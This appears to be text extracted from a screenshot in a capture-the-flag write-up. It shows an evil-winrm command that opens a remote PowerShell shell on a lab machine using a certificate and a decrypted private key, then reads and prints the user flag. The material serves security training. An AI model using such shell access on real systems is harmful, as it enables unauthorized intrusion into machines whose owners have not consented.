 ❯ evil-winrm -i 10.10.11.152 -S -c certificate.pem -k decrypted_certificate.key
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> type ../Desktop/user.txt
65afb72aae87dfd2b5c718762d5c1c5f
*Evil-WinRM* PS C:\Users\legacyy\Documents>